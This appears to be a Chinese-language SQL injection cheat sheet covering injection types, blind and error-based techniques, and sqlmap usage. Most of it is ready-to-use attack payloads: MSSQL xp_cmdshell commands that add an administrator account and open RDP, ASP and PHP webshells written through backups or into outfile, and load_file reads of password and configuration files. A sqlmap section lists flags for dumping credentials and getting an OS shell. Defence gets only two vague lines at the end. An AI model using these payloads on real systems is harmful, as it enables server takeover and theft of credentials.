 注入总结
注入原理与查找方法
注入攻击原理
注入产生的原因是接受相关参数未经处理直接带入数据库查询操作
如何找注入
与数据库交互的相关页面
http://www.*****.com/***.asp?id=xx (ASP注入)
http://www.*****.com/***.php?id=xx (php注入)
http://www.*****.com/***.jsp?id=xx (jsp注入)
登录的地方、更新的地方、注册的地方、留言板等
可能出现注入的地方: http头、cookices、referee、user agent, post提交数据
包的地方等等
注入分类
数字型
字符型
搜索型
'%vince%' or 1=1;
XX型
username=('xx') or 1=1;
注入提交方式
get提交
地址栏可以看见参数
post提交
通过burp抓包
cookie提交
通过burp抓包
注入攻击支持类型
union注入
union操作符一般与order by语句配合使用
information_schema注入
information_schema数据库是MySQL系统自带的数据库。其中保存着关于MySQL服务
器所维护的所有其他数据库的信息
基于函数报错注入（insert、update、dalete）
updatexml（）
Http Header注入
把http header直接代入数据库
Cookie注入
数据参数写入到cookice参数里面
盲注
基于布尔型SQL盲注
select ascii(substr(database(),1,1))>xx;
基于时间型SQL盲注
vince' and sleep(x)#
基于报错型SQL盲注
宽字节注入
跟GBK有关，%df' or 1=1
access数据库
猜解数据库表名和字段
and exists(select * from users)
猜解字段内容
and (select top 1 asc(mid(user_name,1,1)) from administrator)>0
SQL注入中的高级查询
order by
union select
mssql数据库
sa
第一步: 检查是否是mssql数据库
and exists (select * from%20sysobjects)
第二步:查询当前数据库系统的用户名
and system_user=0
第三步: 检查注入点是否为sa权限
and 1=(select IS_SRVROLEMEMBER('sysadmin'))
第四步: 判断一下xp_cmdshell存储过程是否存在
and 1=(select count(*) from master.dbo.sysobjects where name
='xp_cmdshell')
第五步:添加帐号
exec master..xp_cmdshell 'net user test test /add'
;exec master..xp_cmdshell 'net localgroup administrators test /add'
第六步: 开3389
;exec master.dbo.xp_regwrite'HKEY_LOCAL_MACHINE','SYSTEM
\CurrentControlSet\Control\Terminal
Server','fDenyTSConnections','REG_DWORD',0;
dbowner
第一步: 查看当前网站是否为db_owner权限
and 1=(SELECT IS_MEMBER('db_owner'));-- 判断当前数据库用户是否为
db_owner权限
第二步:找出网站路径
1、通过报 错或baidu、google等查找
2、通过相关语句
drop table black;create Table black(result varchar(7996) null, id int
not null identity (1,1))--
insert into black exec master..xp_cmdshell 'dir /s c:\1.aspx'--
and (select result from black where id=1)>0--
第三步: 写入一句话木马获取webshell
master..xp_cmd
%20;exec%20master..xp_cmdshell%20'Echo%20"<%eval%20request("chopper")
%>"%20>>%20c:\wwwtest\iis-xxser.com--wwwroot\muma.asp'--
差异备份
;alter database testdb set RECOVERY FULL;create table test_tmp(str
image);backup log testdb to disk='c:\test1' with init;insert into
test_tmp(str) values
(0x3C2565786375746528726571756573742822636D64222929253E);backup log
testdb to disk='C:\wwwtest\iis-xxser.com--wwwroot\yjh.asp';alter
database testdb set RECOVERY simple
public
第一步: 获取当前网站数据库名称
and db_name()=0--
第二步: 获取mssql所有数据库名和路径
%20and%200=(select%20top%201%20cast([name]%20as%20nvarchar(256))
%2bchar(94)%2bcast([filename]%20as%20nvarchar(256))%20from%20(select
%20top%202%20dbid,name,filename%20from%20[master].[dbo].[sysdatabases]
%20order%20by%20[dbid])%20t%20order%20by%20[dbid]%20desc)--
第三步: 获取当前数据库所有表名
and 0<>(select top 1 name from testdb.dbo.sysobjects where
xtype=0x7500 and name not in (select top 2 name from
testdb.dbo.sysobjects where xtype=0x7500))--
第四步:爆表名及字段名
having 1=1--
group by admin.id having 1=1--
group by admin.id,admin.name having 1=1--
第五步:获取字段内容
/**/and/**/(select/**/top/**/1/**/isnull(cast([id]/**/as/**/
nvarchar(4000)),char(32))%2bchar(94)%2bisnull(cast([name]/**/as/**/
nvarchar(4000)),char(32))%2bchar(94)%2bisnull(cast([password]/**/as/**/
nvarchar(4000)),char(32))/**/from/**/[testdb]..[admin]/**/where/**/1=1/
**/and/**/id/**/not/**/in/**/(select/**/top/**/0/**/id/**/from/**/
[testdb]..[admin]/**/where/**/1=1/**/group/**/by/**/id))%3E0/**/and/**/
1=1
mysql数据库
mysql4与5区别
MySQL 4版本数据库由于存在着字符转义与不支持字句查询的情况，因此在注入攻
击上存在着很大的局限性，只能采用类似Access的方法进行查询猜解。
首先，利用order by获得当前表的字段数，再使用union select联合查询来获取想
要的数据库信息。使用union select联合查询数据库时，由于不知道数据库中的表名
与字段名，因此只能像Access一样直接用常见表名和字段名进行猜测判断。
MySQL 5版本由于information_schema库的存在，注入攻击相对来说方便了许多
通过load_file()函数来读取脚本代码或系统敏感文件内容，进行漏洞分析或直接获
取数据库连接账号、密码。
通过dumpfile/outfile函数导出获取WebShell。
mysql用户名密码存储位置
数据库最高权限用户是root 密码保存在mysql数据库的user表中，密码是采用
mysql5特有的加密，通过cmd5网站进行解密或通过cain等这类专业可以对mysql
hash破解.所以对数据库做安全的时候无论如何不能给网站root 权限，一定要给一个
普通用户权限。
mysql注入语句
检查注入点' 与and 1=1 and 1=2
order by 1,2--+&Submit=Submit#
union select user(),version()--+&Submit=Submit# 查看数据库用户名和
版本、库名（dvwa）
'union select 1,group_concat(schema_name) from
information_schema.schemata+--+&Submit=Submit 获取mysql所有库
union select 1,group_concat(table_name) from information_schema.tables
where table_schema=database()+--+&Submit=Submit 获取dwva表名
guestbook,users
union select 1,group_concat(column_name) from
information_schema.columns where table_name=0x7573657273+--
+&Submit=Submit 获取所有user表里面的字段
table_name=0x7573657273 不转成十六进制也可以table_name="users"
union select 1,group_concat(user_id,0x7c,first_name,0x7c,last_name,
0x7c,user,0x7c,password,0x7c,avatar,0x7c) from users+--
+&Submit=Submit 获取所有字段内容
对服务器文件进行读写操作(前提条件)
需要知道远程目录
需要远程目录有写权限
需要数据库开启secure_file_priv 相当于secure_file_priv的值为空，不为空不
充许写入webshell （默认不开启，需要修改php.ini配置文件）
获取web路径的方法
%27%20union%20select
%201,load_file(
0x433A5C5C57494E444F57535C5C73797374656D33325C5C696E65747372765C5C4D657461426173652E786D6C
)+--+&Submit=Submit 路径记得转化为十六进制
常见WINDOWS下配置文件:
c:/windows/php.ini //php配置信息
c:/windows/my.ini //MYSQL配置文件，记录管理员登陆过的MYSQL用户名和密码
c:\mysql\data\mysql\user.MYD //存储了mysql.user表中的数据库连接密码
c:\windows\system32\inetsrv\MetaBase.xml 查看IIS的虚拟主机配置
d:\APACHE\Apache2\conf\httpd.conf
c:\windows\repair\sam //存储了WINDOWS系统初次安装的密码
LUNIX/UNIX 下:
/usr/local/app/apache2/conf/httpd.conf //apache2缺省配置文件
/usr/local/apache2/conf/httpd.conf
/usr/local/app/apache2/conf/extra/httpd-vhosts.conf //虚拟网站设置
/usr/local/app/php5/lib/php.ini //PHP相关设置
/etc/sysconfig/iptables //从中得到防火墙规则策略
/etc/httpd/conf/httpd.conf // apache配置文件
/etc/rsyncd.conf //同步程序配置文件
/etc/my.cnf //mysql的配置文件
/etc/redhat-release //系统版本
/usr/local/resin-3.0.22/conf/resin.conf 针对3.0.22的RESIN配置文件查看
写webshell获取权限
union select "<?php @eval($_POST['123']);?>",2 into outfile "c:\\php\
\htdocs\\123.php"+--+&Submit=Submit
sqlmap
-r
指定参数注入 sqlmap.py -r post.txt -p 注入参数
-u
get注入
--level=LEVEL
执行测试的等级（1-5，默认为1）,使用-level 参数且数值>=2的时候也会检查
cookie里面的参数，当>=3的时候将检查User-agent和Referer。
- -risk=RISK
执行测试的风险（0-3，默认为1）,默认是1会测试大部分的测试语句，2会增加基于
事件的测试语句，3会增加OR语句的SQL注入测试。
-v
ERBOSE信息级别: 0-6 （缺省1），其值具体含义: "0"只显示python错误以及严重
的信息；1同时显示基本信息和警告信息（默认）；"2"同时显示debug信息；"3"同时
显示注入的payload；"4"同时显示HTTP请求；"5"同时显示HTTP响应头；"6"同时显
示HTTP响应页面；如果想看到sqlmap发送的测试payload最好的等级就是3。
-p
-p 后面接参数，针对单个参数注入
-batch-smart
智能判断测试
--mobile
模拟测试手机环境站点
-m
批量注入
注入获取数据命令
--dbs //默认情况系sqlmap会自动的探测web应用后端的数据库类型: MySQL、
Oracle、PostgreSQL、MicrosoftSQL Server、Microsoft Access、SQLite、
Firebird、Sybase、SAPMaxDB、DB2
--current-user: 大多数数据库中可检测到数据库管理系统当前用户
--current-db: 当前连接数据库名
--is-dba: 判断当前的用户是否为管理
--users: 列出数据库所有所有用户
获取表名
--tables
字段名
--coiumns
数据内容
-T 表名 -C username, password --dump
读文件内容
--file-read /etc/password
系统交互的shell
--os-shell
写webshell
--file-write "c:/1.txt" --file-dest "C:/php/htdocs/sql.php" -v1 /
*将/software/nc.exe文件上传到C:/WINDOWS/Temp下*/
sqlmap过waf
--tamper ""
注入防御
涵数过滤
直接下载相关防范注入文件，通过incloud包含放在网站配置文件里面